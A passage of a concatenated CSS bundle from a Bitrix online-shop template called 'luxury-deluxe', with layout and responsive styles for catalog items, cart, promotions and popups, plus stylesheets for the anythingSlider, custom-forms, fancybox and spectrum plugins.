		border-top:5px solid #fde037;		
	}
	
	.tabs__tab a span{
		font-size:10px;
		border-bottom:1px dashed transparent;
	}	

	.tabs__box .catalog-top{
		border:none;
	}

	.catalog-item-card{
		border-left:none;
		border-right:none;
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;		
	}

	.catalog-item-card:hover,
	.catalog-item-card.item-tb:hover,
	.catalog-item-card.item-pm:hover{
		border-left:none;
		border-right:none;
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;		
	}

	.catalog-item-card .catalog-item-info{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.catalog-item-card:hover .catalog-item-info{
		border:none;
	}

	.catalog-item-card.item-tb:hover .catalog-item-info,
	.catalog-item-card.item-pm:hover .catalog-item-info{
		border:none;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
		background:none;
	}

	.catalog-item-card .item-image{
		border:1px solid #dee0ee;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
	}	

	.catalog-item-card .item-image .sticker span{
		font-size:8px;
		line-height:16px;
	}

	.catalog-item-card .item-image .sticker span::before{
		content:none;
	}

	.catalog-item-card .item-all-title .item-title{
		font-size:12px;		
	}	

	.catalog-item-card .catalog-item-price-old{
		font-size:11px;		
	}

	.catalog-item-card .catalog-item-price{
		font-size:14px;
	}
	
	.catalog-item-card .catalog-item-price-reference{
		font-size:13px;
	}

	.catalog-item-card .time_buy_clock i{
		font-size:19px;
	}

	.catalog-item-card .time_buy_timer .countdown-section:after{
		content:":";
		font-size:14px;
		color:#fff;
	}

	.catalog-item-card .time_buy_timer .countdown-section:first-child:after{
		content:none;
	}

	.catalog-item-card .time_buy_timer .countdown-amount,
	.catalog-item-card .time_buy_timer .over{
		font-size:14px;
		font-weight:400;
	}	
		
	/***H1,H2***/
	h1, h2{
		font-size:16px;
		font-weight:700;		
		line-height:1.3;
	}

	h2{
		font-size:14px;
	}

	/***SUBSCRIBE_BOTTOM***/
	.subscribe_bottom form input[type="text"]{
		border:1px solid #dee0ee;
	}
	
	/***FOOTER_BOTTOM***/
	.footer-bottom__copyright{
		font-size:11px;
	}
	
	.footer-bottom__links a{
		font-size:11px;
	}
	
	/***NEWS***/
	/***REVIEWS***/
	.news__item,
	.reviews__item{
		border-bottom:1px dotted #dee0ee;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		-webkit-transition:none;
		-moz-transition:none;
		-o-transition:none;
		transition:none;		
	}

	.news__item:hover,
	.reviews__item:hover{
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}

	.news__item-image-wrap,
	.reviews__item-image-wrap{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		background:none;
	}

	.news__item-image,
	.reviews__item-image{
		border:1px solid #dee0ee;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
		background-color:#575b71;
	}

	.news__item:hover .news__item-image,
	.reviews__item:hover .reviews__item-image{
		-moz-transform:none;
		-o-transform:none;
		-webkit-transform:none;
		transform:none;
	}
	
	.news__item-title,
	.reviews__item-title{
		font-size:12px;
		font-weight:400;		
		line-height:1.3;
	}

	/***PROMOTIONS_DETAIL***/
	/***NEWS_DETAIL***/
	/***REVIEWS_DETAIL***/
	.promotions-detail__picture-wrap .time_buy_clock i{
		font-size:19px;
	}
	
	.promotions-detail__picture-wrap .time_buy_timer .countdown-section:after{
		content:":";
		font-size:14px;
		color:#fff;
	}

	.promotions-detail__picture-wrap .time_buy_timer .countdown-section:first-child:after{
		content:none;
	}

	.promotions-detail__picture-wrap .time_buy_timer .countdown-amount{
		font-size:14px;
		font-weight:400;
	}
	
	.promotions-detail__picture-wrap .time_buy_timer .over{	
		font-size:11px;
		font-weight:400;
	}

	.promotions-detail__products{
		border:none;
	}
	
	.tabs-news,
	.tabs-reviews{
		border:none;
	}

	/***PAYMENTS***/
	/***PAYMENT_ITEMS***/	
	.payments-section-list ul li .payment-item-title{
		font-size:14px;		
	}
	
	/***FILTER***/
	.filter form table tr td{
		text-align:left;
	}

	.filter form table tr td:first-child{
		text-align:left;
	}
	
	/***CATALOG_SECTION***/
	.catalog-item{
		border-left:none;
		border-right:none;
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.catalog-item:hover{
		border-left:none;
		border-right:none;
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}

	.catalog-item .catalog-item-info{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.catalog-item:hover .catalog-item-info{
		border:none;
	}

	.catalog-item .catalog-item-image{
		border:1px solid #dee0ee;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
	}	

	.catalog-item .catalog-item-image .sticker span{
		font-size:8px;
		line-height:16px;
	}

	.catalog-item .catalog-item-image .sticker span::after{
		content:none;
	}

	.catalog-item .catalog-item-title a{
		font-size:12px;
		font-weight:400;
	}

	.catalog-item .item-price{
		text-align:left;
	}

	.catalog-item .item-price .catalog-item-price-old{
		font-size:11px;		
	}

	.catalog-item .item-price .catalog-item-price{
		font-size:14px;
	}	
	
	/***CATALOG_DETAIL***/
	.catalog-detail-pictures .more_photo ul li.catalog-detail-video a i{
		font-size:31px;
	}

	.catalog-detail-pictures .more_photo ul li.catalog-detail-video a span{
		font-size:12px;
	}

	.catalog-detail .catalog-detail-offers{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}
	
	.catalog-detail .price_buy_detail{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.catalog-detail .catalog-detail-price{
		text-align:center;
	}

	.catalog-detail .catalog-detail-gift:after{
		content:none;
	}
	
	/***OFFERS_LIST***/
	.offers-items .catalog-item .catalog-item-props-mob{
		font-size:11px;
	}

	.offers-items .catalog-item .catalog-item-image{
		text-align:center;
	}

	/***SET_CONSTRUCTOR***/
	.set-constructor .catalog-item-card.original-item .item-image,
	.set-constructor .catalog-item-card.result-item  .item-image{
		border:1px solid transparent;
	}
	
	.set-constructor .catalog-item-card.result-item .item-image i{
		font-size:55px;
	}

	.set-constructor .added-items:before,
	.set-constructor .added-items:after{
		font-size:18px;		
		line-height:22px;	
		-moz-border-radius:11px;
		-webkit-border-radius:11px;
		-khtml-border-radius:11px;
		border-radius:11px;		
	}

	.set-constructor .added-items{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}
		
	.set-constructor .catalog-item.added-item{
		border:1px solid #dee0ee;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
	}	

	.set-constructor .catalog-item.added-item:hover{
		border:1px solid #fde037;
		-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
		-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
		box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	}

	.set-constructor .catalog-item.added-item .catalog-item-info{
		border:1px solid #fff;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
		background:#fff;
	}

	.set-constructor .catalog-item.added-item:hover .catalog-item-info{
		border:1px solid #fde037;
	}

	.set-constructor .catalog-item.added-item .catalog-item-image{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}
	
	.set-constructor .catalog-item.added-item .catalog-item-delete a{
		-moz-border-radius:11px;
		-webkit-border-radius:11px;
		-khtml-border-radius:11px;
		border-radius:11px;
	}

	.set-constructor .catalog-item.added-item .catalog-item-delete a i{
		font-size:16px;
	}
	
	.set-constructor .other-items-section-slider .catalog-item-card .item-price-cont .item-price{
		line-height:normal;
	}

	/***MODAL***/
	#addItemInCart .item_title{
		text-align:left;
	}
	
	#addItemInCart .close,
	#addItemInCart .order{
		font-size:11px;
		font-weight:400;
	}
	
	/***MORE_OPTIONS_OFFERS_LIST***/
	.more_options .offers-items .catalog-item{
		background:none;
	}

	/***SALE_PERSONAL_SECTION***/
	.sale-personal-section__item-icon > i{
		font-size:32px;
	}

	.sale-personal-section__item-title{
		font-size:14px;
		font-weight:600;
	}

	.sale-personal-section__item-count,
	.sale-personal-section__item-sum{
		font-size:10px;
		font-weight:400;
		line-height:16px;
		-moz-border-radius:5px;
		-webkit-border-radius:5px;
		-khtml-border-radius:5px;
		border-radius:5px;
	}

	/***ORDER_CART***/
	.cart-items .equipment .tbody .tr{
		border-left:none;
		border-right:none;
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;		
	}

	.cart-items .equipment .tbody .tr_into{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.cart-items .equipment .tbody .cart-item-image img{
		border:1px solid #dee0ee;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
	}
	
	@media screen and (max-width:499px){
		.cart-items .equipment .tbody .cart-item-quantity input[class="quantity"]{
			font-size:11px;
			color:#8184a1;
			border:1px solid #dee0ee;
		}
	}	

	.cart-items .equipment .tbody .myorders_itog,
	.cart-items .equipment-order .myorders_itog{
		text-align:right;
	}

	.cart-items .equipment .tbody .myorders_itog{
		border-left:none;
		border-right:none;
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	/***CART_COUPON***/
	.cart-items .w100p .cart-coupon{
		border-bottom:1px dotted #dee0ee;
	}

	.cart-items .w100p .bx_ordercart_coupon input{
		font-size:12px;
	}
	
	/***PERSONAL***/
	/***CATALOG_SUBSCRIBER***/
	/***SALE_PROFILE_DETAIL***/	
	.personal input[type="text"],
	.personal input[type="password"],
	.catalog-subscriber-identification-form input[type="text"],
	.sale-profile-detail-form-property input[type="text"],	
	.personal textarea,
	.sale-profile-detail-form-property textarea{
		font-size:12px;
	}
	
	.sale-profile-detail-form-property .bx-ui-combobox-container .bx-combobox-fake-as-input,
	.bx-slst .dropdown-block{
		font-size:12px;
	}	

	/***REGISTER, AUTORIZATION, FORGOT PASS, CHANGE PASS, CONTACTS***/
	.content-form .field input[type="text"],
	.content-form .field input[type="password"],
	.content-form .field textarea{
		font-size:12px;
	}
	
	/***PERSONAL_ACCOUNT_PAY***/
	.sale-acountpay-form input[type="text"]{
		font-size:12px;
	}
	
	/***POPUP***/
	.pop-up{
		font-size:12px;
	}

	.pop-up .popup-window-titlebar{
		font-size:14px;
		font-weight:700;
		line-height:1.3;
	}
	
	/***POPUP_FORMS***/
	.pop-up.forms .row .span1,
	.pop-up.forms .row .span2 input[type="text"],
	.pop-up.forms .row .span2 textarea{		
		font-size:12px;
	}
	
	/***GOOD_BAD_MESSAGES***/
	.alertMsg{	
		font-size:12px;		
	}

	/***BUTTONS_STYLES***/
	.btn_buy.boc_anch_cart,
	.btn_buy.popdef,
	.btn_buy.ppp{
		font-size:11px;
		font-weight:400;
	}
}

/***720px - 960px***/
@media (min-width:788px) and (max-width:1253px){
	.catalog-item-price-view .time_buy_timer .countdown-section:before,
	.catalog-item-price-view .time_buy_timer .countdown-amount{
		font-size:11px;
	}

	.catalog-detail .catalog-detail-gift:after{
		content:none;
	}

	.offers-items .catalog-item .catalog-item-prop{
		font-size:11px;
	}
	
	.kit-items .catalog-item-card .item-all-title .item-title,
	.set-constructor .catalog-item-card .item-all-title .item-title,
	.catalog-subscribe-items .catalog-item-card .item-all-title .item-title{
		font-size:12px;
	}
	
	.kit-items .catalog-item-card .catalog-item-price,
	.set-constructor .catalog-item-card .catalog-item-price{
		font-size:14px;
	}	

	.set-constructor .catalog-item-card.result-item .item-image i{
		font-size:99px;
	}

	.set-constructor .catalog-item.added-item .item-price .catalog-item-price{
		font-size:14px;
	}

	.sale-personal-section__item-icon > i{
		font-size:32px;
	}

	.sale-personal-section__item-title{
		font-size:14px;
		font-weight:600;
	}

	.sale-personal-section__item-count,
	.sale-personal-section__item-sum{
		font-size:10px;
		font-weight:400;
		line-height:16px;
		-moz-border-radius:5px;
		-webkit-border-radius:5px;
		-khtml-border-radius:5px;
		border-radius:5px;
	}
}
@media screen and (min-width: 788px) {
	.catalog-item .catalog-item-info {
		border: 1px solid transparent;
	}

	.hover__offer__list .catalog-item-info {
		background: rgba(156, 194, 24, 0.1);
	}
}
/* End */


/* Start:/bitrix/templates/luxury-deluxe/js/anythingslider/slider.css?16522884695199*/
/***GENERAL_STYLES***/
.anythingSlider{
	margin:0px;
	padding:0px;
	position:relative;
}

.anythingSlider .anythingWindow{
	width:100%;
	height:100%;
	position:relative;
	overflow:hidden;	
}

.anythingSlider .anythingBase{
	margin:0px;
	padding:0px;
	list-style:none;
	position:absolute;
	left:0px;
	top:0px;
	overflow:visible !important;
}

.anythingSlider .panel{
	float:left;
	margin:0px;
	padding:0px;
	overflow:hidden;
}

/***SLIDER***/
.anythingSlider-default .anythingWindow{
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	border-radius:5px;
	z-index:598;
}

.anythingSlider-default .panel a{
	display:block;
	margin:0px;
	padding:0px;
	text-decoration:none;
}

/***SLIDER_NAVIGATION_LINKS***/
.anythingSlider-default .anythingControls{ 
	position:absolute;
	left:22px;
	bottom:10px;
	z-index:599;
}

.anythingSlider-default .anythingControls ul{ 
	float:left;
	margin:0px;
	padding:0px;
	list-style:none;
}

.anythingSlider-default .anythingControls ul li{ 
	float:left;
	margin:0px 2px 0px 0px;
	padding:0px;
}

.anythingSlider-default .anythingControls ul li:last-child{
	margin:0px;
}

.anythingSlider-default .anythingControls ul li a{
	width:14px;
	height:13px;
	display:block;
	margin:0px;
	padding:0px;
	border:2px solid #868aa0;
	-moz-border-radius:9px;
	-webkit-border-radius:9px;
	-khtml-border-radius:9px;
	border-radius:9px;
	background:#868aa0;
}

.anythingSlider-default .anythingControls ul li a.cur{
	background:#fde037;
}

.anythingSlider-default .anythingControls ul li a span{
	display:none;
	visibility:hidden;
}

/***NEXT_BACK_LINKS***/
.anythingSlider .arrow.forward,
.anythingSlider .arrow.back{ 
	width:40px;
    height:42px;
	position:absolute;    
    top:50%;
	margin:-21px 0px 0px 0px;
	padding:0px;
	z-index:599;
}

.anythingSlider .arrow.forward{
	right:-8px;
}

.anythingSlider .arrow.back{
	left:-8px;
}

.anythingSlider .arrow.forward a,
.anythingSlider .arrow.back a{
	width:40px;
    height:42px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	text-align:center;
	text-decoration:none;
	background:#8184a1;
}

.anythingSlider .arrow.forward a{
	-moz-border-radius:4px 0px 0px 4px;
	-webkit-border-radius:4px 0px 0px 4px;
	-khtml-border-radius:4px 0px 0px 4px;
	border-radius:4px 0px 0px 4px;
}

.anythingSlider .arrow.back a{
	-moz-border-radius:0px 4px 4px 0px;
	-webkit-border-radius:0px 4px 4px 0px;
	-khtml-border-radius:0px 4px 4px 0px;
	border-radius:0px 4px 4px 0px;
}

.anythingSlider .arrow.forward a:hover,
.anythingSlider .arrow.back a:hover{
	background:#fde037;
}

.anythingSlider .arrow.forward a:before,
.anythingSlider .arrow.forward a:after,
.anythingSlider .arrow.back a:before,
.anythingSlider .arrow.back a:after{
	width:0px;
	height:0px;
	content:"";
	position:absolute;
}

.anythingSlider .arrow.forward a:before,
.anythingSlider .arrow.forward a:after{
	right:0px;
	border-right:8px solid transparent;
}

.anythingSlider .arrow.back a:before,
.anythingSlider .arrow.back a:after{
	left:0px;
	border-left:8px solid transparent;
}

.anythingSlider .arrow.forward a:before,
.anythingSlider .arrow.back a:before{
	top:-4px;
	border-bottom:4px solid #575b71;
}

.anythingSlider .arrow.forward a:after,
.anythingSlider .arrow.back a:after{
	bottom:-4px;
	border-top:4px solid #575b71;
}

.anythingSlider .arrow.forward a:hover:before,
.anythingSlider .arrow.back a:hover:before{
	border-bottom:4px solid #bea201;
}

.anythingSlider .arrow.forward a:hover:after,
.anythingSlider .arrow.back a:hover:after{
	border-top:4px solid #bea201;
}

.anythingSlider .arrow.forward a i,
.anythingSlider .arrow.back a i{
	font-size:26px;
	color:#fff;
}

/***PROMOTIONS***/
.anythingSlider-promotions-block{
	width:100% !important;
	overflow:visible !important;
}

/***PROMOTIONS_NEXT_BACK_LINKS***/
.anythingSlider-promotions-block .arrow.forward,
.anythingSlider-promotions-block .arrow.back{ 	
    top:63px;
	margin:0px;	
}

/***LEFT_SLIDER***/
.anythingSlider-left-slider{
	position:static;
}

/***LEFT_SLIDER_NAVIGATION_LINKS***/
.anythingSlider-left-slider .anythingControls{
	position:absolute;
	bottom:16px;
	left:50%;
	-moz-transform:translate(-50%, 0);
	-webkit-transform:translate(-50%, 0);
	-o-transform:translate(-50%, 0);
	-ms-transform:translate(-50%, 0);
	transform:translate(-50%, 0);
}

.anythingSlider-left-slider .anythingControls ul{ 
	float:left;
	margin:0px;
	padding:0px;
	list-style:none;
}

.anythingSlider-left-slider .anythingControls ul li{ 
	float:left;
	margin:0px 4px 0px 0px;
	padding:0px;
}

.anythingSlider-left-slider .anythingControls ul li:last-child{
	margin:0px;
}

.anythingSlider-left-slider .anythingControls ul li a{
	width:10px;
	height:10px;
	display:block;
	margin:0px;
	padding:0px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	border-radius:5px;
	background:#dee0ee;
}

.anythingSlider-left-slider .anythingControls ul li a.cur{
	background:#fde037;
}

.anythingSlider-left-slider .anythingControls ul li a span{
	display:none;
	visibility:hidden;
}

/***LEFT_SLIDER_NEXT_BACK_LINKS***/
.anythingSlider-left-slider .arrow.forward,
.anythingSlider-left-slider .arrow.back{
	display:none;
	visibility:hidden;
}
/* End */


/* Start:/bitrix/templates/luxury-deluxe/js/custom-forms/custom-forms.css?16522884695145*/
/***FILTER_POPUP_CHECKBOX_RADIO***/
.custom-forms{
	float:left;
	margin:0px 5px 4px 0px;
	padding:0px;
}

.custom-forms:last-child{
	margin:0px 0px 4px 0px;
}

.custom-forms input[type=checkbox],
.custom-forms input[type=radio]{
	display:none;
}

.custom-forms label{	
	display:block;
	margin:0px;
	padding:0px 12px;
	font-family:"Open Sans", sans-serif;
	color:#575b71;
	line-height:30px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	cursor:pointer;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.custom-forms:hover label{
	background:#dee0ee;
}

.custom-forms.active label,
.custom-forms.active:hover label{
	color:#000;
	background:#fde037;
}

.custom-forms label.disabled,
.custom-forms.active label.disabled{
	color:#b7bbd3;
	background:none;
	cursor:default;
}

/***FILTER_POPUP_COLOR***/
.colors.custom-forms label{
	width:26px;
	height:26px;
	border:2px solid transparent;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	padding:0px;
	-webkit-transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
	-moz-transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
	-o-transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
	transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
}

.colors.custom-forms:hover label{
	border:2px solid #a0a4bc;
}

.colors.custom-forms.active label,
.colors.custom-forms.active:hover label{
	border:2px solid #fde037;
}

.colors.custom-forms label.disabled,
.colors.custom-forms.active label.disabled{
	width:24px;
	height:24px;
	border:3px solid #edeef8;
	background:#b7bbd3;
}

.colors.custom-forms label i{
	width:24px;
	height:24px;
	display:block;
	color:#fff;
	text-align:center;
	line-height:24px;
	border:1px solid #fff;
	background-position:center;
	background-repeat:no-repeat;
}

.colors.custom-forms:not(.active) label i:before{
	content:none;
}

.colors.custom-forms label img{
	border:1px solid #fff;
}

.colors.custom-forms label.disabled i,
.colors.custom-forms label.disabled img{
	display:none;
	visibility:hidden;
}

/***FILTER_COUNT***/
.custom-forms label .count{
	height:15px;
	display:inline-block;
	margin:0px 0px 0px 7px;
    padding:0px 5px;
	font-size:10px;
	color:#fff;
	line-height:15px;	
    -moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#a0a4bc;
}

.custom-forms.active label .count,
.custom-forms.active:hover label .count{
	background:#43484d;
}

.custom-forms label.disabled .count,
.custom-forms.active label.disabled .count{
	color:#b7bbd3;
	background:#dee0ee;
}

/***SETTING_PANEL_CHECKBOX***/
.option.custom-forms{
	width:100%;
	float:none;
	margin:0px 0px 8px 0px;
}

.option.custom-forms:last-child{
	margin:0px;
}

.option.custom-forms label{
	width:100%;
	display:table;	
	padding:0px;
	line-height:1.3;
	-moz-border-radius:0px;
	-webkit-border-radius:0px;
	-khtml-border-radius:0px;
	border-radius:0px;
}

.option.custom-forms:hover label,
.option.custom-forms.active label,
.option.custom-forms.active:hover label{
	background:none;
}

.option.custom-forms label .check-cont{
	width:16px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.option.custom-forms label .check{
	width:12px;
	height:12px;
	display:block;
	margin:0px;
	padding:0px;
	text-align:center;
	border:2px solid #b7bbd3;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.option.custom-forms:hover label .check{
	border:2px solid #cc9900;
	background:#cc9900;
}

.option.custom-forms.active label .check{	
	border:2px solid #9cc218;
	background:#fff;
}

.option.custom-forms.active:hover label .check{
	border:2px solid #cc9900;
}

.option.custom-forms label .check i{	
	display:none;
	visibility:hidden;
	font-size:11px;
	color:#9cc218;
	line-height:12px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.option.custom-forms.active label .check i{
	display:block;
	visibility:visible;
}

.option.custom-forms.active:hover label .check i{
	color:#cc9900;
}

.option.custom-forms label .check-title{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px 0px 0px 7px;
	color:#575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.option.custom-forms:hover label .check-title,
.option.custom-forms.active:hover label .check-title{
	color:#cc9900;
}

/***240px***/
@media screen and (max-width:787px){
	.custom-forms{
		margin:0px 5px 6px 0px;
	}

	.custom-forms label{
		padding:0px 10px;
		font-size:12px;
		line-height:27px;
	}
}
/* End */


/* Start:/bitrix/templates/luxury-deluxe/js/fancybox/jquery.fancybox-1.3.1.css?16522884694773*/
#fancybox-loading{
	position:fixed;
	top:50%;
	left:50%;
	height:40px;
	width:40px;
	margin-top:-20px;
	margin-left:-20px;
	cursor:pointer;
	overflow:hidden;
	z-index:1104;
	display:none;
}

* html #fancybox-loading{ /*IE6*/
	position:absolute;
	margin-top:0;
}

#fancybox-loading div{
	position:absolute;
	top:0;
	left:0;
	width:40px;
	height:480px;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox.png');
}

#fancybox-overlay{
	position:fixed;
	top:0;
	left:0;
	bottom:0;
	right:0;
	background:#000;
	z-index:1100;
	display:none;
}

* html #fancybox-overlay{ /*IE6*/
	position:absolute;
	width:100%;
}

#fancybox-tmp{
	padding:0;
	margin:0;
	border:0;
	overflow:auto;
	display:none;
}

#fancybox-wrap{
	position:absolute;
	top:0;
	left:0;
	margin:0;
	padding:20px;
	z-index:1101;
	display:none;
}

#fancybox-outer{
	position:relative;
	width:100%;
	height:100%;
	background:#FFF;
}

#fancybox-inner{
	position:absolute;
	top:0;
	left:0;
	width:1px;
	height:1px;
	padding:0;
	margin:0;
	outline:none;
	overflow:hidden;
}

#fancybox-hide-sel-frame{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:transparent;
}

#fancybox-close{
	position:absolute;
	top:-15px;
	right:-15px;
	width:30px;
	height:30px;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox.png');
	background-position:-40px 0px;
	cursor:pointer;
	z-index:1103;
	display:none;
}

#fancybox_error{
	color:#444;
	font:normal 12px/20px Arial;
	padding:7px;
	margin:0;
}

#fancybox-content{
	height:auto;
	width:auto;
	padding:0;
	margin:0;
}

#fancybox-img{
	width:100%;
	height:100%;
	padding:0;
	margin:0;
	border:none;
	outline:none;
	line-height:0;
	vertical-align:top;
	-ms-interpolation-mode:bicubic;
}

#fancybox-frame{
	position:relative;
	width:100%;
	height:100%;
	border:none;
	display:block;
}

#fancybox-title{
	position:absolute;
	bottom:0;
	left:0;
	font-family:Arial;
	font-size:12px;
	font-weight:bold;
	z-index:1102;
	padding:0 !important;
}

.fancybox-title-inside{
	padding:10px 0;
	text-align:center;
	color:#333;
}

.fancybox-title-outside{
	padding-top:5px;
	color:#FFF;
	text-align:center;
	font-weight:bold;
}

.fancybox-title-over{
	color:#FFF;
	text-align:center;
}

#fancybox-title-over{
	padding:10px;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancy_title_over.png');
	display:block;
}

#fancybox-title-wrap{
	display:inline-block;
}

#fancybox-title-wrap span{
	height:32px;
	float:left;
}

#fancybox-title-left{
	padding-left:15px;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox.png');
	background-position:-40px -90px;
	background-repeat:no-repeat;
}

#fancybox-title-main{
	font-weight:bold;
	line-height:29px;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox-x.png');
	background-position:0px -40px;
	color:#FFF;
}

#fancybox-title-right{
	padding-left:15px;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox.png');
	background-position:-55px -90px;
	background-repeat:no-repeat;
}

#fancybox-left, #fancybox-right{
	position:absolute;
	bottom:0px;
	height:100%;
	width:50px;
	cursor:pointer;
	outline:none;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/blank.gif');
	z-index:1102;
	display:none;
}

#fancybox-left{
	left:-50px;
}

#fancybox-right{
	right:-50px;
}

#fancybox-left-ico, #fancybox-right-ico{
	position:absolute;
	top:50%;
	width:30px;
	height:30px;
	margin-top:-15px;
	cursor:pointer;
	z-index:1102;
	display:block;
}

#fancybox-left-ico{
	left:20px;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox.png');
	background-position:-40px -30px;
}

#fancybox-right-ico{
	right:20px;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox.png');
	background-position:-40px -60px;
}

.fancy-bg{
	position:absolute;
	padding:0;
	margin:0;
	border:0;
	width:20px;
	height:20px;
	z-index:1001;
}

#fancy-bg-n{
	top:-20px;
	left:0;
	width:100%;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox-x.png');
}

#fancy-bg-ne{
	top:-20px;
	right:-20px;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox.png');
	background-position:-40px -162px;
}

#fancy-bg-e{
	top:0;
	right:-20px;
	height:100%;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox-y.png');
	background-position:-20px 0px;
}

#fancy-bg-se{
	bottom:-20px;
	right:-20px;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox.png');
	background-position:-40px -182px; 
}

#fancy-bg-s{
	bottom:-20px;
	left:0;
	width:100%;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox-x.png');
	background-position:0px -20px;
}

#fancy-bg-sw{
	bottom:-20px;
	left:-20px;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox.png');
	background-position:-40px -142px;
}

#fancy-bg-w{
	top:0;
	left:-20px;
	height:100%;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox-y.png');
}

#fancy-bg-nw{
	top:-20px;
	left:-20px;
	background-image:url('/bitrix/templates/luxury-deluxe/js/fancybox/fancybox.png');
	background-position:-40px -122px;
}
/* End */


/* Start:/bitrix/templates/luxury-deluxe/js/spectrum/spectrum.css?165228846914363*/
.sp-container {
    position:absolute;
    top:0;
    left:0;
    display:inline-block;
    *display: inline;
    *zoom: 1;    
    z-index: 9999994;    
}

.sp-container.sp-flat {
    position: relative;
}

.sp-container,
.sp-container * {
    -webkit-box-sizing: content-box;
       -moz-box-sizing: content-box;
            box-sizing: content-box;
}

.sp-top {
  position:relative;
  width: 100%;
  display:inline-block;
}
